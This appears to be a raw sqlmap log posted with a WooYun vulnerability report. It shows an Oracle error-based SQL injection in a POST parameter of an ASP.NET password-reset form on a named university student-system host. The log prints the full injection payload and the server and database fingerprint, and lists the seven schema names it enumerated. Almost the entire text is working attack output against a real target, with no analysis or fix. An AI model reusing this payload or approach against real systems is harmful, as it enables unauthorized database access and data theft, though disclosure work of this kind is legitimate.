 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ctl00$ContentPlaceHolder1$txtGH (POST)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)
Payload: ctl00$ContentPlaceHolder1$btnReset=%e9%87%8d%e7%bd%ae%e5%af%86%e7%a
0%81&ctl00$ContentPlaceHolder1$txtGH=1' AND 3592=CTXSYS.DRITHSX.SN(3592,(CHR(113
)||CHR(118)||CHR(122)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (3592=3592) THEN 1
ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(113)||CHR(118)||CHR(113))) AND '
XwtU'='XwtU&ctl00$ContentPlaceHolder1$txtXM=1&__EVENTARGUMENT=&__EVENTTARGET=&__
EVENTVALIDATION=/wEWBQKqoO6tBQKLnKP3AQKSqpzhBAK87PLABgKesorLBAEjCz4/a39A5oeh4URZ
G6epJHmqvc+eACELFCkPgek2&__VIEWSTATE=/wEPDwULLTE0NTI4OTY0ODhkZO6Z4LoOyRVZy16uCpH
w1AjxIDR+n/Sa9OcvNF57xotK
---
[11:44:30] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 4.0.30128
back-end DBMS: Oracle
[11:44:30] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[11:44:30] [INFO] fetching database (schema) names
[11:44:31] [INFO] the SQL query used returns 7 entries
[11:44:31] [INFO] retrieved: CTXSYS
[11:44:32] [INFO] retrieved: EXFSYS
[11:44:32] [INFO] retrieved: OLAPSYS
[11:44:33] [INFO] retrieved: SYS
[11:44:34] [INFO] retrieved: SYSTEM
[11:44:34] [INFO] retrieved: XDB
[11:44:35] [INFO] retrieved: XUEGONG
available databases [7]:
[*] CTXSYS
[*] EXFSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] XDB
[*] XUEGONG
[11:44:35] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times
[11:44:35] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\student.shutcm.edu.cn'
www.wooyun.org